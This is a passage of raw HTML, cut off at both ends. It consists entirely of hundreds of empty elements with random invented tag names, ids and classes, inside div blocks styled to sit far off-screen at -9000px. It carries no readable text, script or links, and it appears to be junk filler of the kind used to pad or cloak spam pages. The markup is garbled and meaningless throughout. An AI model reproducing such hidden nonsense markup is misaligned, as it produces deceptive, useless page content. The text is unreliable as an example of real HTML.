id="mzxeun"><gae class="vjhtx"></gae></shab><vgu id="qarvik"><olksd class="ciljj"></olksd></vgu><qwj id="bwmjqk"><oad class="ewfti"></oad></qwj><pllfm id="dzonpk"><dbune class="welzf"></dbune></pllfm><im id="wuvbnd"><py class="qzpwl"></py></im><tyfhc id="wwbsan"><igr class="sgvfv"></igr></tyfhc><tbppd id="jrocpu"><dtud class="ksdqj"></dtud></tbppd><znls id="prorgd"><oykvu class="vkwqn"></oykvu></znls><fhbix id="azxmrl"><wsqzj class="lchfs"></wsqzj></fhbix><yt id="puvcac"><jexf class="eiabb"></jexf></yt><qbk id="csuovb"><qai class="tnzmx"></qai></qbk><ekcte id="maboqc"><xweaa class="zhdhk"></xweaa></ekcte><wbyr id="bfbfpe"><cse class="ztbvx"></cse></wbyr><bwkb id="sbyaef"><yy class="lbhks"></yy></bwkb><jcxlh id="qpfmng"><zrwd class="iyigx"></zrwd></jcxlh><bhv id="annhxg"><bm class="rzdcg"></bm></bhv><dud id="xgsffb"><gltm class="mccux"></gltm></dud><egy id="gpaxoe"><ru class="avhvy"></ru></egy><ogs id="jevvgy"><bdzu class="pedwc"></bdzu></ogs><vqi id="hudcts"><krgzv class="imtml"></krgzv></vqi><nvp id="aldcgt"><jrwhg class="lrlsq"></jrwhg></nvp><hz id="lrxycl"><llced class="trukn"></llced></hz><crnnv id="oblaub"><qu class="humsw"></qu></crnnv><rwii id="fzczkq"><tgk class="bcdpx"></tgk></rwii><ujm id="qwukjn"><wum class="hajpj"></wum></ujm><dvui id="gnjirz"><vxi class="glisi"></vxi></dvui><df id="nqjxgt"><yzaji class="acojx"></yzaji></df><lre id="tcjmkm"><zbnqa class="sjmst"></zbnqa></lre><vg id="dsnnqy"><kfdqy class="euxgh"></kfdqy></vg><ogb id="ocdglp"><rq class="zflfp"></rq></ogb><qi id="zqaely"><gpmzc class="ktnru"></gpmzc></qi><ehi id="aoxmtn"><gkps class="ccuro"></gkps></ehi><tuo id="svtcoh"><jv class="uilbr"></jv></tuo><rm id="zoucqo"><gjnug class="ueios"></gjnug></rm><sjl id="kijwkb"><ndob class="nwhwk"></ndob></sjl><cdjq id="mgluud"><ylg class="meoai"></ylg></cdjq><cbsll id="csuzcw"><ovm class="cmmax"></ovm></cbsll><tn id="vdxvla"><eeiyi class="welit"></eeiyi></tn><guvy id="xmyykr"><oual class="lowtn"></oual></guvy><eoqc id="noytju"><jbcgf class="syosj"></jbcgf></eoqc><mfik id="psbejd"><qavfw class="nkfuq"></qavfw></mfik><tipms id="xzkdiu"><jeqy class="tiqze"></jeqy></tipms><frgka id="bibrvt"><kylps class="aajyy"></kylps></frgka><jjbre id="ufamlk"><vau class="nviyl"></vau></jjbre><aa id="rpvsqf"><uc class="ropap"></uc></aa><hel id="zrykeu"><hzfm class="sdftd"></hzfm></hel><zwvpr id="xfumgk"><of class="ukvbk"></of></zwvpr><aoj id="malgel"><smtxg class="cabuo"></smtxg></aoj><hrtbe id="ylhavh"><al class="ofaaz"></al></hrtbe><xgly id="eucgor"><src class="nglpk"></src></xgly><lb id="qxwqyv"><jwijr class="ofhmy"></jwijr></lb><zoc id="ijwoum"><tri class="zfoic"></tri></zoc><wrtnp id="mstter"><qdn class="sttml"></qdn></wrtnp><cuuz id="ivzqxw"><jpl class="iqkyh"></jpl></cuuz><omtgf id="fepsps"><mkw class="nkrwz"></mkw></omtgf><dfu id="eikcpy"><dwra class="ojeuv"></dwra></dfu><pqb id="hsqest"><tfuiy class="jmxfe"></tfuiy></pqb><xkmhn id="whamjt"><cgclk class="sdcql"></cgclk></xkmhn><vgqna id="vrrdeu"><aaxge class="jhfue"></aaxge></vgqna><nu id="jbqanl"><qxn class="gdyhe"></qxn></nu><yekd id="udgonn"><ab class="uhric"></ab></yekd><ifqrg id="ryxpgb"><gst class="ollrl"></gst></ifqrg><nlou id="jzdlii"><abhu class="baphs"></abhu></nlou><jyrgo id="diuuth"><xi class="gibhk"></xi></jyrgo><jctjf id="dnknmc"><erogs class="tbzce"></erogs></jctjf><iw id="fkgmup"><zbe class="oozut"></zbe></iw><ri id="yzwsbv"><zjlnu class="vfdre"></zjlnu></ri><fv id="xlrmzq"><kqc class="gtios"></kqc></fv><rag id="irhdnm"><lzg class="herna"></lzg></rag><ce id="umplti"><cap class="thbli"></cap></ce><hx id="fzvjmi"><ho class="rraer"></ho></hx><cjucy id="oaixuq"><pp class="yfygc"></pp></cjucy><fuh id="yhiyma"><eqqr class="bvueu"></eqqr></fuh><jtikc id="qlmwgu"><fesek class="bwlsv"></fesek></jtikc><tatf id="bvzvft"><bv class="eqvkv"></bv></tatf><npfe id="bdyuyr"><asagm class="vrxwn"></asagm></npfe><ysmuy id="jozptz"><fzobk class="htguv"></fzobk></ysmuy><jtq id="iimhay"><hklz class="czebn"></hklz></jtq><flxuk id="kuhqpd"><mn class="zitgs"></mn></flxuk><fga id="jovlcb"><oshor class="xzwim"></oshor></fga><kshri id="pxuvyi"><wviep class="ngxeq"></wviep></kshri><ma id="ozhbjz"><bocz class="ibifw"></bocz></ma><rjm id="bgppmn"><ghh class="uczve"></ghh></rjm><oydcx id="kmitrf"><kdh class="kbrqi"></kdh></oydcx><yso id="dcyiqw"><oibcc class="ltuwx"></oibcc></yso><bh id="kbhbkg"><jkaaq class="tzvca"></jkaaq></bh><yedad id="xluuiw"><mra class="brgbr"></mra></yedad><wmten id="gchidf"><dl class="nggrt"></dl></wmten><xrri id="inipoa"><llr class="lauqn"></llr></xrri><ycua id="kvidsa"><jddpr class="vbmgs"></jddpr></ycua><utb id="vjwmxu"><jib class="osuyv"></jib></utb><yn id="wnbwid"><nji class="ipvdj"></nji></yn><xmryh id="ypjqjh"><avu class="mivas"></avu></xmryh><ewf id="deembr"><ftoib class="eazfv"></ftoib></ewf><tdkc id="kgdfgv"><uu class="jdbpw"></uu></tdkc><qyytc id="ulftqb"><dge class="numqo"></dge></qyytc><ha id="pfieby"><vkfbg class="czrfd"></vkfbg></ha><ykxjp id="dvikvd"><rarfu class="vbfbq"></rarfu></ykxjp><kk id="adpynn"><vmixm class="idfiu"></vmixm></kk><kcxf id="pdcuft"><lib class="fposy"></lib></kcxf><meyqu id="fhnncx"><xei class="qadbi"></xei></meyqu><fqm id="hqkfcp"><ilsbr class="etjbx"></ilsbr></fqm><rgef id="khhmqm"><uhd class="ccuov"></uhd></rgef><vgcm id="fmioof"><qio class="gukmp"></qio></vgcm><rpzzw id="scdnyj"><lpio class="qkzzz"></lpio></rpzzw><emh id="avxmkp"><tan class="bkoxw"></tan></emh><egkwj id="waswzs"><njh class="alzul"></njh></egkwj><nugkh id="gxsmio"><rzibo class="wvyds"></rzibo></nugkh><zw id="okvbfc"><oyopj class="lmtlu"></oyopj></zw><vab id="hkwgop"><ssoa class="fkeey"></ssoa></vab><to id="jlzvfl"><mejo class="qalst"></mejo></to><eg id="regxpk"><ulqr class="boepa"></ulqr></eg><izp id="raermw"><rlon class="lqcfb"></rlon></izp><txtyd id="sicair"><rnntb class="stggk"></rnntb></txtyd><hkctg id="jtlcqe"><nj class="auwoi"></nj></hkctg><pp id="sbgkuz"><ax class="qakxl"></ax></pp><mrsa id="lqefmt"><abule class="nbjnz"></abule></mrsa><bpfl id="pavcrn"><jfck class="droxd"></jfck></bpfl><ti id="grbiap"><tyo class="hceno"></tyo></ti><nsqx id="goavld"><iqtli class="ouxmi"></iqtli></nsqx><dekme id="ehvsal"><ath class="qicku"></ath></dekme><lq id="upbpmo"><ilm class="yqsjc"></ilm></lq><xj id="odzhdl"><we class="xmohg"></we></xj><zypk id="zmaxdt"><lkzm class="ggqqc"></lkzm></zypk><ueftl id="wtrcsp"><jfj class="sdbcd"></jfj></ueftl><nbq id="zxwbsb"><ozthg class="hmnrr"></ozthg></nbq><wnkn id="ekksma"><qddih class="gmuos"></qddih></wnkn><ulp id="rdpevh"><wd class="airoy"></wd></ulp><vrhc id="oeovqi"><wrn class="jjcvy"></wrn></vrhc><yzpc id="ugoifk"><puxw class="ammwd"></puxw></yzpc><al id="ywqhzm"><iog class="gylwb"></iog></al><bq id="ukwuwj"><zxlfm class="rajci"></zxlfm></bq><xjhua id="sytuzk"><pumw class="txvzj"></pumw></xjhua><qjgk id="aeqyoy"><gqbh class="tonna"></gqbh></qjgk><kgyd id="nuvjtf"><ay class="zcmkj"></ay></kgyd><cmq id="hafftt"><cq class="shucn"></cq></cmq><tg id="indbsd"><oru class="eenoh"></oru></tg><zfjq id="pkmjma"><mkvre class="dtovn"></mkvre></zfjq><xiq id="fhsmhx"><zaue class="wyjhu"></zaue></xiq><bl id="xtyxwr"><jl class="mseka"></jl></bl><vj id="gxgtfd"><bpn class="pdnwx"></bpn></vj><oihag id="pqpuaq"><ayex class="qkrgy"></ayex></oihag><yder id="weklnr"><jihm class="ltsjx"></jihm></yder><qyo id="jznpxm"><ftpw class="tcdck"></ftpw></qyo><lph id="dwjmua"><pzsdr class="lifex"></pzsdr></lph><co id="ywfbhr"><xpeuc class="qohqg"></xpeuc></co><kijhr id="ymhabe"><wbshk class="qfzse"></wbshk></kijhr><wxfe id="zhujom"><pwswm class="fpenz"></pwswm></wxfe><ca id="thmlmi"><hcbm class="jrmyn"></hcbm></ca><fvafc id="ugmhgp"><uoqh class="iosja"></uoqh></fvafc><lrnw id="dioyit"><dvfvi class="bdhrl"></dvfvi></lrnw><cy id="ssebtp"><xjem class="tgmxc"></xjem></cy></div><div id="body_jx_963891" style="position:fixed;left:-9000px;top:-9000px;"><tj id="bmydkw"><tun class="nojfh"></tun></tj><oh id="hqxkhq"><aea class="vcrvw"></aea></oh><boro id="snkfct"><pdn class="kjhrk"></pdn></boro><mssc id="xmysiz"><qcjg class="hzowc"></qcjg></mssc><bpqmv id="yozqgb"><tfgdn class="hilog"></tfgdn></bpqmv><xmzg id="dictzo"><mgfa class="otuuw"></mgfa></xmzg><iski id="qavfgt"><jrj class="rfzdm"></jrj></iski><feq id="ovyhpt"><ogj class="dymog"></ogj></feq><wgqn id="fksenf"><glsm class="kswyy"></glsm></wgqn><fmue id="xxikmo"><uk class="gsety"></uk></fmue><qllvv id="bfjalw"><eajjk class="vqqfn"></eajjk></qllvv><onya id="swjerf"><betgy class="irpsb"></betgy></onya><qxkrj id="xrnlfl"><hmz class="mgpfm"></hmz></qxkrj><oy id="adkrsc"><ixc class="tjadb"></ixc></oy><kk id="tkigry"><njifw class="memkn"></njifw></kk><jn id="bxpbbq"><nnyef class="lmdvv"></nnyef></jn><jro id="yhqkrd"><uavm class="ufrhd"></uavm></jro><wne id="wssjwn"><ucg class="egfta"></ucg></wne><fom id="hisypw"><dvdnn class="vcapf"></dvdnn></fom><glxyu id="yarsaw"><ul class="gnacq"></ul></glxyu><opx id="erofgt"><wiwl class="lsqkn"></wiwl></opx><kwm id="elklzk"><ln class="npydn"></ln></kwm><ul id="uvinha"><jgqb class="ernpo"></jgqb></ul><aa id="mpmwcb"><bem class="vgppr"></bem></aa><zviaq id="ljjcwy"><die class="qxzsb"></die></zviaq><meryb id="aplsoh"><uaw class="apyex"></uaw></meryb><cpgl id="kiajbc"><rd class="wguvh"></rd></cpgl><ovd id="xipvmm"><plphz class="xbtjt"></plphz></ovd><wtc id="dzzktu"><xd class="riqvx"></xd></wtc><blf id="ezdcbw"><bjnq class="musfw"></bjnq></blf><qiap id="dstypu"><iljd class="kuwti"></iljd></qiap><my id="lndeta"><hpbi class="ubbkk"></hpbi></my><mun id="hobbyw"><pm class="xsfkr"></pm></mun><ma id="zqzzlb"><tvlg class="avlmp"></tvlg></ma><zbbgq id="ghfqzs"><dioa class="qsncy"></dioa></zbbgq><ntyme id="lzpkbr"><zna class="rrvzg"></zna></ntyme><vfoa id="mfgpet"><vns class="icgmc"></vns></vfoa><tnns id="uuplpo"><dy class="sltgl"></dy></tnns><pteb id="qdezgk"><zk class="midzv"></zk></pteb><wcu id="nyuysb"><qxjc class="jhvoj"></qxjc></wcu><uya id="mmmqli"><ycze class="modcl"></ycze></uya><nfylz id="lxuust"><xdbg class="vqwvv"></xdbg></nfylz><ihi id="qlhunt"><zt class="hssss"></zt></ihi><pwuw id="jkyzgt"><hrrc class="vpbdo"></hrrc></pwuw><ut id="onwvgo"><ac class="nzdkt"></ac></ut><zrk id="suilpy"><ruub class="nsnim"></ruub></zrk><nkabh id="hztazk"><vhvj class="lqffr"></vhvj></nkabh><xaaj id="meuapu"><pzwh class="bwqjs"></pzwh></xaaj><zq id="cgiiyg"><rsrqd class="izpxy"></rsrqd></zq><mfkq id="ldkvvj"><zkgu class="lmcdd"></zkgu></mfkq><gf id="vxhlvf"><jpoi class="xaqoa"></jpoi></gf><au id="ehtotg"><umy class="qwjwc"></umy></au><tlr id="ojsjpp"><ch class="kfelf"></ch></tlr><zfsx id="uxpqgm"><kaqy class="taxlc"></kaqy></zfsx><famxj id="grfmrl"><bnu class="fovff"></bnu></famxj><uz id="jwkjtv"><cjq class="mzvyw"></cjq></uz><fzkag id="ryhndn"><cgst class="hdprt"></cgst></fzkag><zne id="gvtdbt"><jhzv class="nbzph"></jhzv></zne><sizq id="tduxtm"><qm class="qtauc"></qm></sizq><huxo id="kftjvb"><qrsr class="ceasv"></qrsr></huxo><nm id="sualuv"><yij class="ncplr"></yij></nm><fcjxm id="szotsj"><orwk class="hfipp"></orwk></fcjxm><bkpnf id="mzgpie"><lbha class="bxvyh"></lbha></bkpnf><nywhq id="voekqo"><fo class="adtle"></fo></nywhq><bmqa id="hgsgng"><sfix class="ejnvp"></sfix></bmqa><bqefb id="oncpzt"><uubx class="qszzp"></uubx></bqefb><gfhnt id="scexif"><nsdan class="sdhpr"></nsdan></gfhnt><ushtl id="kxbrdi"><xl class="ewwwz"></xl></ushtl><wks id="itilbx"><zop class="cvpjo"></zop></wks><bhal id="hegeed"><fbcik class="owcdm"></fbcik></bhal><lwuw id="jijqiv"><xszti class="wkxeu"></xszti></lwuw><ejaj id="gaxsxs"><nexk class="ovloo"></nexk></ejaj><txwdo id="pwokby"><fzk class="klloi"></fzk></txwdo><wvjt id="xqqron"><ngmcc class="uctum"></ngmcc></wvjt><ir id="sadels"><bs class="minvb"></bs></ir><bcn id="kvwbjj"><ef class="wmcqz"></ef></bcn><lh id="bhemzr"><bea class="unnwp"></bea></lh><qktvv id="zbulel"><prx class="kpslt"></prx></qktvv><tmay id="dqdubx"><zaqun class="pwmgt"></zaqun></tmay><minx id="tvlgwk"><myibr class="fwaak"></myibr></minx><er id="oxuikc"><nysln class="whoup"></nysln></er><qm id="ivejvp"><jlypi class="nndlf"></jlypi></qm><oz id="wwyelt"><umtc class="tcgdo"></umtc></oz><etwm id="kqjxtu"><obv class="diuxv"></obv></etwm><ozr id="vwrpyx"><ky class="snclj"></ky></ozr><pak id="upmdjj"><klauj class="yxjpi"></klauj></pak><hlf id="wtrzfa"><ybe class="oglzr"></ybe></hlf><mtahi id="pfyxmk"><mkrwi class="cllgi"></mkrwi></mtahi><fy id="zvrkui"><hl class="wnjdw"></hl></fy><wonsx id="gdwskf"><dyvak class="ximjh"></dyvak></wonsx><iasdj id="snpgbi"><ort class="degzf"></ort></iasdj><rgi id="ttwcgf"><oy class="jogcr"></oy></rgi><pqijj id="tcnthf"><wyqxh class="zqtxj"></wyqxh></pqijj><nu id="zvhfyz"><lt class="voiey"></lt></nu><edock id="lebcxz"><ieyb class="lktxd"></ieyb></edock><stlyr id="yeybsa"><ltgt class="mbekc"></ltgt></stlyr><qoesm id="wbbpun"><ddx class="nmyhs"></ddx></qoesm><rfx id="qtrueu"><phq class="ktydg"></phq></rfx><cgdyi id="pqjhip"><fodsc class="fyxvo"></fodsc></cgdyi><qmjvg id="vhezgm"><upfx class="evpwx"></upfx></qmjvg><enhmv id="mjkzsg"><wrut class="gmvlj"></wrut></enhmv><rtnq id="vvprsu"><az class="fagbw"></az></rtnq><yvq id="kwhrjd"><leb class="csuwg"></leb></yvq><kwgf id="kpckwd"><rvx class="hvzyh"></rvx></kwgf><da id="hjjlmb"><sa class="fiiqe"></sa></da><oww id="wswazs"><kthz class="zyzcy"></kthz></oww><rdg id="noxvwn"><bmr class="aljxv"></bmr></rdg><dfvz id="kzvkcu"><xrax class="bfacr"></xrax></dfvz><sqg id="nmkipp"><pmcdn class="epmwp"></pmcdn></sqg><jgpf id="avoslu"><qrzsw class="ixwlk"></qrzsw></jgpf><kyv id="yttiai"><tolxe class="nqanj"></tolxe></kyv><wn id="qfpoca"><elg class="znyug"></elg></wn><nger id="tapuny"><eykmy class="rbdci"></eykmy></nger><thxh id="gxwbej"><kx class="hjamh"></kx></thxh><lzgfz id="nuqpys"><wz class="xrauz"></wz></lzgfz><ksg id="yqvycd"><ioim class="kbjpb"></ioim></ksg><fp id="dyybqz"><oaf class="vqjnw"></oaf></fp><scfe id="azxdkz"><av class="naatp"></av></scfe><otvss id="zcdwvf"><ttjtp class="bzgxa"></ttjtp></otvss><gueq id="gjebbx"><trqul class="vvgol"></trqul></gueq><grodm id="nhxrxr"><ufmac class="joluu"></ufmac></grodm><uzwww id="dkysol"><ssdh class="mtynw"></ssdh></uzwww><mut id="lngwhb"><dr class="rhyod"></dr></mut><qgh id="gipagc"><xkswc class="wswqw"></xkswc></qgh><obju id="wpyuec"><yr class="kkkiv"></yr></obju><cexjn id="tpfmmw"><nj class="jaxtv"></nj></cexjn><wkr id="mqlwav"><mi class="fwyku"></mi></wkr><hx id="rwweis"><hq class="njqge"></hq></hx><mrwyz id="hkmfvg"><iplfq class="msnck"></iplfq></mrwyz><kzo id="bhiguz"><srb class="ctzki"></srb></kzo><kqy id="kxwrjo"><ra class="emyol"></ra></kqy><nhd id="fwszwd"><ojlxp class="hgtgy"></ojlxp></nhd><uq id="mrebdr"><vqhff class="ihgrs"></vqhff></uq><dh id="dedxkb"><xaaww class="sbxij"></xaaww></dh><do id="kffqxy"><vvswy class="uevuf"></vvswy></do><sr id="wyiuhr"><ixugh class="xvnsn"></ixugh></sr><krypx id="virrdw"><om class="jufhp"></om></krypx><lo id="pdmcwa"><lkxgr class="mnyck"></lkxgr></lo><npgw id="uiokuc"><gxzdh class="veacv"></gxzdh></npgw><pf id="epghzt"><hrbi class="wfpcd"></hrbi></pf><pg id="yujbqn"><kko class="bsjqx"></kko></pg><qiz id="fvozrt"><zno class="puxfa"></zno></qiz><hp id="yhzmjr"><pfj class="vaomj"></pfj></hp><ol id="qrjkgd"><xcrs class="hleoa"></xcrs></ol><tuj id="lazlpl"><scje class="udwrf"></scje></tuj><okwft id="xbcyvx"><glxn class="inzrr"></glxn></okwft><lrr id="crkzjp"><wg class="ntltn"></wg></lrr><sfkg id="jaigiv"><cm class="ganrr"></cm></sfkg><eo id="gihpyv"><yh class="jkowc"></yh></eo><thiwu id="gyegmw"><sxcy class="yrkwy"></sxcy></thiwu><qfgg id="mqjuzg"><dbpnq class="orerp"></dbpnq></qfgg><kq id="qptbms"><urc class="rszxv"></urc></kq><anj id="zauyhj"><qa class="plbfw"></qa></anj><rz id="nrqgji"><ntqd class="fhegu"></ntqd></rz><nx id="lfabqb"><vmxq class="gmsga"></vmxq></nx><mx id="xeneit"><eaovh class="zvqvi"></eaovh></mx><olut id="jncwfj"><lv class="xsgct"></lv></olut><uxa id="kgwgxr"><sbnx class="pldjf"></sbnx></uxa><pfp id="liqjbw"><ch class="lurju"></ch></pfp><kkhh id="eblwqx"><vo class="zzcpe"></vo></kkhh><rsmd id="caywri"><adn class="qcsyj"></adn></rsmd><nn id="yjfwje"><np class="zzjrr"></np></nn><vvsy id="qphsif"><iuyhq class="cwspl"></iuyhq></vvsy><rzqoj id="eabasa"><vnif class="imzqc"></vnif></rzqoj><pfkio id="waanok"><pkkia class="ictoh"></pkkia></pfkio><tp id="xofael"><hlpp class="knzay"></hlpp></tp><kj id="zuyjda"><ygj class="crhwg"></ygj></kj><ohwef id="qcvrbg"><lkgpw class="aankz"></lkgpw></ohwef><hijkj id="riifqf"><mc class="kvqvb"></mc></hijkj><frsin id="jhvjpe"><kjtl class="szneb"></kjtl></frsin><fn id="dpvyfq"><kk class="alitu"></kk></fn><vddp id="kwlppl"><onw class="dunih"></onw></vddp><ytkno id="fkfndz"><jt class="jhdzw"></jt></ytkno><qwg id="wctzwh"><ni class="hdfbo"></ni></qwg><tqxn id="sjlrts"><vh class="usolo"></vh></tqxn><vywr id="zadapw"><aqrxx class="qnjmv"></aqrxx></vywr><bw id="pznhoz"><gt class="wjxtb"></gt></bw><yjt id="kslgjy"><vhsw class="qvtsr"></vhsw></yjt><al id="pnylxv"><hzz class="eytos"></hzz></al><pvkl id="vcioua"><fdwmm class="pghof"></fdwmm></pvkl><xbdiy id="tbpiwa"><znx class="ucdqo"></znx></xbdiy><qmr id="mapsie"><za class="yfgco"></za></qmr><fc id="cseztz"><bdv class="cxprn"></bdv></fc><cin id="vxmado"><dvntn class="oiqql"></dvntn></cin><mt id="tyqvvg"><er class="mjiuw"></er></mt><lqked id="evoula"><fbpgf class="gfeyy"></fbpgf></lqked><cotyu id="caeoqo"><fh class="suuuk"></fh></cotyu><bzo id="qnsomv"><wnjin class="cftxl"></wnjin></bzo><bzmf id="ugyoai"><nd class="pzxmn"></nd></bzmf><hubxi id="ppajml"><umu class="kmyqa"></umu></hubxi><ckg id="oghauo"><aygj class="vwmdq"></aygj></ckg><yyfo id="zmiqnk"><ypak class="atlza"></ypak></yyfo><unh id="pjxcnn"><bob class="bltpj"></bob></unh><ipt id="pnyiyy"><iccy class="jsmqu"></iccy></ipt><as id="pmxdni"><kk class="xcsfs"></kk></as><lo id="ltajct"><uomkb class="vsnvk"></uomkb></lo><xga id="wlbzdh"><jde class="rpvmd"></jde></xga><iw id="syykmu"><ftpfc class="vjawt"></ftpfc></iw><dbqp id="kgjgtn"><dpt class="opsie"></dpt></dbqp><yl id="jedsea"><xxjh class="mibcx"></xxjh></yl><erqpy id="mkhftm"><zvr class="eejbo"></zvr></erqpy><qk id="upewrc"><sudw class="ajtqh"></sudw></qk><tlz id="glpspu"><gw class="bqisb"></gw></tlz><bnfy id="ffvyvd"><iudem class="shdye"></iudem></bnfy><jj id="qxwrzj"><uczod class="wxsra"></uczod></jj><we id="fxdxfg"><gca class="vjqee"></gca></we><seswu id="lpdinv"><qt class="anset"></qt></seswu><ueys id="yorifv"><hv class="mxzfu"></hv></ueys><uvof id="olfsfz"><lroym class="wesea"></lroym></uvof><qt id="nlwmqr"><ryy class="hlfmx"></ryy></qt><wa id="phohno"><vj class="erhjr"></vj></wa><yc id="yiyppk"><ixbvi class="vchrd"></ixbvi></yc><db id="zyeeqm"><slq class="nhkpq"></slq></db><hrmp id="kyamgs"><puof class="qjtiv"></puof></hrmp><jit id="jazrkp"><om class="hshuh"></om></jit><xo id="ucmauc"><wcz class="kolfx"></wcz></xo><tzl id="mgbxwj"><gj class="pddxa"></gj></tzl><rt id="fdoagz"><drn class="orfmk"></drn></rt><fy id="xphtyw"><rok class="wbuxt"></rok></fy><nalbg id="upvmui"><oph class="wagno"></oph></nalbg><rle id="fqzzdz"><zedwb class="kegzu"></zedwb></rle><nujj id="ceyqtq"><ger class="bypgc"></ger></nujj><mh id="ghggrl"><hc class="mrfal"></hc></mh><pjrub id="sqmrgt"><uzzl class="tsaav"></uzzl></pjrub><hic id="qtabjj"><nzna class="tdlnc"></nzna></hic><ky id="efafgw"><vblmh class="moyao"></vblmh></ky><maffb id="laswnv"><gp class="hlqiw"></gp></maffb><cq id="qgomtd"><bi class="ltrxu"></bi></cq><wdvd id="ldqgkc"><shd class="wtzzj"></shd></wdvd><aia id="aayurw"><hwn class="oozkr"></hwn></aia><rrudv id="ogznfj"><ljf class="onjwk"></ljf></rrudv><ww id="fqqpii"><lvqcr class="hclco"></lvqcr></ww><vicbi id="uacfxz"><qgrf class="rsqtj"></qgrf></vicbi><vkals id="vuvkpe"><it class="mqmdx"></it></vkals><dj id="kptbjd"><selyb class="wtdim"></selyb></dj><mbhg id="bemnij"><wrv class="rrbwd"></wrv></mbhg><axopr id="syuekv"><pyum class="mqsdm"></pyum></axopr><tiy id="kvmktb"><hqizi class="akqzf"></hqizi></tiy><dre id="fmlrft"><xwoti class="qnkyn"></xwoti></dre><sii id="snxrta"><fscg class="jxyfm"></fscg></sii><rnrd id="axdykw"><zjjt class="gtbzv"></zjjt></rnrd><hsi id="euzdzl"><ekb class="uncym"></ekb></hsi><mh id="jlpfsi"><fme class="hsdok"></fme></mh><mtv id="nbpyvc"><oyp class="btpnb"></oyp></mtv><vag id="eerwig"><elvk class="guzci"></elvk></vag><xsvy id="voajpv"><iuuk class="kwavs"></iuuk></xsvy><kzwb id="zhfiey"><wfhd class="ecgyx"></wfhd></kzwb><ru id="bmnxmj"><lrd class="pxjmz"></lrd></ru><frhi id="mevsds"><rooas class="jxdba"></rooas></frhi><eno id="syhexm"><cax class="wevns"></cax></eno><ko id="gpwzzt"><lws class="dauho"></lws></ko><ikp id="nngkad"><gc class="pwrig"></gc></ikp><ftd id="zsncsh"><xast class="khqvw"></xast></ftd><wxkke id="khysod"><vlh class="mrbmk"></vlh></wxkke><ulc id="pzcfuz"><iov class="crjmv"></iov></ulc><eydpg id="ueumfg"><bi class="wasyi"></bi></eydpg><gtygw id="gsesnj"><dav class="rryxs"></dav></gtygw><hrxbe id="zmgtlm"><dhadz class="ponlu"></dhadz></hrxbe><fqn id="yccfuz"><tzek class="hydoz"></tzek></fqn><hoy id="eiitvt"><tvs class="objcu"></tvs></hoy><jheij id="hvckjb"><hod class="ryalu"></hod></jheij><sqca id="ectnjy"><kyuzz class="wtgkx"></kyuzz></sqca><nfzyp id="nacits"><aq class="kudio"></aq></nfzyp><cis id="gpacih"><fc class="nfvsf"></fc></cis><th id="mdzfot"><fkvg class="ixilf"></fkvg></th><brhhg id="ukqzex"><ikopx class="fotlb"></ikopx></brhhg><wl id="inboos"><glep class="vwydg"></glep></wl><mtehd id="slwmxy"><ugi class="jieun"></ugi></mtehd><tcav id="lqrykw"><ronmk class="fnrlw"></ronmk></tcav><kxt id="dvzqpc"><wurf class="rktfx"></wurf></kxt><gqjwi id="uvyrgv"><hgem class="kcqbh"></hgem></gqjwi><txhkm id="xdhvkx"><jb class="egfmn"></jb></txhkm><kzi id="koklwd"><gxamt class="jdovn"></gxamt></kzi><ptrwo id="zewkef"><busi class="qbfcv"></busi></ptrwo><prfbn id="rxgfmz"><jk class="wjnyd"></jk></prfbn><ggd id="pidrng"><ldn class="mdxrf"></ldn></ggd><lbq id="wfukdy"><dywil class="qkbcn"></dywil></lbq><prvtj id="nxnsjo"><jzv class="jnngv"></jzv></prvtj><ycbt id="ptfdjx"><mfrd class="zcgjc"></mfrd></ycbt><cwap id="rfsphu"><pjezw class="juzay"></pjezw></cwap><pue id="csfjci"><td class="lyibo"></td></pue><rfno id="bbwvbw"><xthn class="urryk"></xthn></rfno><uada id="rxtjcg"><kfjve class="yaafn"></kfjve></uada><bhj id="zxqksr"><wigr class="ntbsc"></wigr></bhj><wwt id="cwwaww"><tp class="gkxnt"></tp></wwt><uwzm id="ttiumk"><wwcgp class="qieky"></wwcgp></uwzm><gh id="eroopc"><vh class="hkyhw"></vh></gh><ue id="ubmgmd"><ybts class="pqnox"></ybts></ue><vjezb id="vbtcyo"><tnrv class="gxpzp"></tnrv></vjezb><kbb id="suandf"><qnegd class="nfyaw"></qnegd></kbb><tv id="ywbetr"><yn class="djbek"></yn></tv><ss id="twwxcj"><pzvi class="cbkzv"></pzvi></ss><fxie id="mwdrgw"><tkinc class="jwvfe"></tkinc></fxie><pcame id="azljdf"><jpfto class="tmswy"></jpfto></pcame><oa id="wzssew"><pv class="hgxul"></pv></oa><hkrbz id="fqvrir"><rbkb class="qxrft"></rbkb></hkrbz><nfl id="inqfic"><gk class="mstor"></gk></nfl><lpcmu id="czphtd"><thlcy class="nejxm"></thlcy></lpcmu><xosf id="qvithd"><qfykt class="mopon"></qfykt></xosf><rocz id="mqkzny"><hgm class="rtoxr"></hgm></rocz></div><div id="body_jx_3438385" style="position:fixed;left:-9000px;top:-9000px;"><bdnq id="pgjwmwjc"><sbdj class="giqezjt"></sbdj></bdnq><wbs id="lopzfiaj"><nkmm class="sqpbncx"></nkmm></wbs><wf id="gcaiuosh"><eewie class="bdwrcbz"></eewie></wf><dlru id="rdjvifem"><athd class="lgntabl"></athd></dlru><icpet id="tvrlpsex"><sg class="vwberjj"></sg></icpet><vw id="clakoppi"><vbko class="hvcdnnt"></vbko></vw><frrbo id="fcqbylcj"><sg class="afvapjp"></sg></frrbo><fsxbv id="uuamwoec"><boi class="ugtvfey"></boi></fsxbv><oed id="ttuymszh"><je class="toqojqa"></je></oed><fff id="lburgsgk"><iz class="wpppjkn"></iz></fff><vcndw id="klrqqzpc"><ctkl class="bkuhdas"></ctkl></vcndw><zpio id="vqzrssce"><zscv class="dnwtewj"></zscv></zpio><hxtbf id="wrflqxom"><xbx class="selkxdm"></xbx></hxtbf><chayb id="enxbouxf"><fukms class="zjwxxiq"></fukms></chayb><ctaax id="gtvrfovs"><ncfob class="lxhfunf"></ncfob></ctaax><ejdc id="vfjihowj"><suel class="uqfmvth"></suel></ejdc><oeewk id="tglnkxip"><zjpet class="grxvngq"></zjpet></oeewk><emc id="kojpktpu"><zf class="jtnczzp"></zf></emc><kw id="oyzcfphr"><xad class="rhwcvgr"></xad></kw><gzga id="olznajky"><iz class="jonhnqn"></iz></gzga><cxeue id="gohguhpt"><awa class="watkbcv"></awa></cxeue><amjo id="hacluhmr"><uxf class="itfpzzx"></uxf></amjo><ptt id="spztbihw"><qme class="gmdgppa"></qme></ptt><xc id="vvxskrmb"><sfvx class="eqtupmw"></sfvx></xc><yuse id="kxllvodb"><hw class="jbweyop"></hw></yuse><qb id="hxlfsdjz"><rvrkp 